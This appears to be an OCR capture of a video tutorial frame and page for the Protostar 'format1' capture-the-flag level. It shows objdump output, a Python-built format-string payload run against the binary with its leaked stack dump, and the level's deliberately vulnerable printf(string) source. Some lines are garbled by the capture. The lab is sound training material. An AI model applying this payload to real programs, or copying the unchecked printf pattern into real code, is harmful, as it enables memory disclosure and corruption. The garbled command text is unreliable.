 user@protostar: /opt/protostar/bin
08049630 g       *ABS*  00000000              __bss_start
080483f4 g     F .text  00000028              vuln
08049638 g     O .bss   00000004              target
0804963c g       *ABS*  00000000              _end
00000000       F *UND*  00000000              puts@@GLIBC_2.0
08049630 g       *ABS*  00000000              _edata
080484aa g     F .text  00000000              .hidden __i686.get_pc_thunk.bx
0804841c g     F .text  0000001b              main
080482c0 g     F .init  00000000              _init
user@protostar:/opt/protostar/bin$ clear^C
user@protostar:/opt/protostar/bin$ ./format1 "`python -c "print 'AAAA'+'\x38\x96\x04\x08
'+'BBBBB'+'%x '*200"`"
AAAA8BBBBB804960c bffff588 8048469 b7fd8304 b7fd7ff4 bffff588 8048435 bffff754 b7ff1040
804845b b7fd7ff4 8048450 0 bffff608 b7eadc76 2 bffff634 bffff640 b7fe1848 bffff5f0 fffff
fff b7ffeff4 804824d 1 bffff5f0 b7ff0626 b7fffab0 b7fe1b28 b7fd7ff4 0 0 bffff608 dd9d1f6
1 f7ce4971 0 0 0 2 8048340 0 b7ff6210 b7eadb9b b7ffeff4 2 8048340 0 8048361 804841c 2 bf
fff634 8048450 8048440 b7ff1040 bffff62c b7ff8f8 2 bffff74a bffff754 0 bffff9ba bffff9c
8 bffff9d3 bffff9f4 bffffa07 bffffa11 bfffff01 bfffff3f bfffff53 bfffff6a bfffff7b bffff
f83 bfffff93 bfffffa0 bfffffd4 bfffffe0 0 20 b7fe2414 21 b7fe2000 10 fabfbff 6 1000 11 6
4 3 8048034 4 20 5 7 7 b7fe3000 8 0 9 8048340 b 3e9 c 0 d 3e9 e 3e9 17 1 19 bffff72b 1f
bffffff2 f bffff73b 0 0 0 ba000000 1fed3e20 b30f113b 7b9e404d 69e3de0e 363836 0 0 2f2e00
00 6d726f66 317461 41414141 8049638 42424242 20782542 25207825 78252078 20782520 2520782
5 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252
078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 207
82520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 2
5207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825
78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 782520
78 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 2078
2520 25207825 78252078 20782520 25207825 78252078 user@protostar:/opt/protostar/bin$ ./f
'+'BBBBB'+'%x '*200"`"int 'AAAA'+'\x38\x96\x04\x08'
Protostar Format1 - Explo
https://exploit-exercises.com/protostar/format1/
This level is at /opt/protostar/bin/format1
Source code
(format1.c)
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <stdio.h>
4 #include <string.h>
5
6 int target;
7
8 void vuln(char *string)
9 {
10   printf(string);
11
12   if(target) {
13       printf("you have modified the target :)\n");
14   }
15 }
16
17 int main(int argc, char **argv)
18 {
19   vuln(argv[1]);
20 }
Tweet
Levels
Stack 0
liveoverflow »
Stack 1